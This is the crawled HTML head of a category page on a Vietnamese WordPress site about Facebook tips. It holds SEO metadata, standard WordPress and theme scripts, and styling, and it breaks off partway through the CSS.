

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dienthoaimoi.net/facebook/page/2/
body_size: 19930
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dienthoaimoi.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://dienthoaimoi.net/wp-content/uploads/2021/06/dien-thoai-moi-logo.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Thủ thuật Facebook - Hướng dẫn, mẹo sử dụng facebook hiệu quả</title>
	<meta name="description" content="Tổng hợp những thủ thuật Facebook mới nhất, hướng dẫn bạn những mẹo, cách sử dụng Facebook hiệu quả. Xem thêm các thủ thuật Facebook mới nhất tại đây" />
	<link rel="canonical" href="https://dienthoaimoi.net/facebook/" />
	<link rel="prev" href="https://dienthoaimoi.net/facebook/" />
	<link rel="next" href="https://dienthoaimoi.net/facebook/page/3/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thủ thuật Facebook - Hướng dẫn, mẹo sử dụng facebook hiệu quả" />
	<meta property="og:description" content="Tổng hợp những thủ thuật Facebook mới nhất, hướng dẫn bạn những mẹo, cách sử dụng Facebook hiệu quả. Xem thêm các thủ thuật Facebook mới nhất tại đây" />
	<meta property="og:url" content="https://dienthoaimoi.net/facebook/" />
	<meta property="og:site_name" content="Điện Thoại Mới" />
	<meta property="og:image" content="https://dienthoaimoi.net/wp-content/uploads/2023/01/thu-thuat-facebook-1.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://dienthoaimoi.net/facebook/","url":"https://dienthoaimoi.net/facebook/","name":"Thủ thuật Facebook - Hướng dẫn, mẹo sử dụng facebook hiệu quả","isPartOf":{"@id":"https://dienthoaimoi.net/#website"},"primaryImageOfPage":{"@id":"https://dienthoaimoi.net/facebook/#primaryimage"},"image":{"@id":"https://dienthoaimoi.net/facebook/#primaryimage"},"thumbnailUrl":"https://dienthoaimoi.net/wp-content/uploads/2023/03/Khoi-phuc-bai-viet-da-xoa-tren-Facebook-thumb.jpg","description":"Tổng hợp những thủ thuật Facebook mới nhất, hướng dẫn bạn những mẹo, cách sử dụng Facebook hiệu quả. Xem thêm các thủ thuật Facebook mới nhất tại đây","breadcrumb":{"@id":"https://dienthoaimoi.net/facebook/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://dienthoaimoi.net/facebook/#primaryimage","url":"https://dienthoaimoi.net/wp-content/uploads/2023/03/Khoi-phuc-bai-viet-da-xoa-tren-Facebook-thumb.jpg","contentUrl":"https://dienthoaimoi.net/wp-content/uploads/2023/03/Khoi-phuc-bai-viet-da-xoa-tren-Facebook-thumb.jpg","width":1200,"height":675,"caption":"khôi phục bài viết đã xóa trên facebook"},{"@type":"BreadcrumbList","@id":"https://dienthoaimoi.net/facebook/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dienthoaimoi.net/"},{"@type":"ListItem","position":2,"name":"Facebook"}]},{"@type":"WebSite","@id":"https://dienthoaimoi.net/#website","url":"https://dienthoaimoi.net/","name":"Điện Thoại Mới","description":"Thủ thuật hay về điện thoại, máy tính laptop","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dienthoaimoi.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Điện Thoại Mới &raquo;" href="https://dienthoaimoi.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Điện Thoại Mới &raquo;" href="https://dienthoaimoi.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin chuyên mục Điện Thoại Mới &raquo; Facebook" href="https://dienthoaimoi.net/facebook/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dienthoaimoi.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dienthoaimoi.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://dienthoaimoi.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.68.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://dienthoaimoi.net/wp-content/plugins/td-newsletter/style.css?ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dienthoaimoi.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://dienthoaimoi.net/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.6,1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dienthoaimoi.net/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dienthoaimoi.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://dienthoaimoi.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://dienthoaimoi.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all' />
<script type="text/javascript" src="https://dienthoaimoi.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dienthoaimoi.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dienthoaimoi.net/wp-json/" /><link rel="alternate" type="application/json" href="https://dienthoaimoi.net/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dienthoaimoi.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"acb25c2b7e","wpRestUrl":"https:\/\/dienthoaimoi.net\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dienthoaimoi.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/dienthoaimoi.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e9a02f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="22bd482699";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
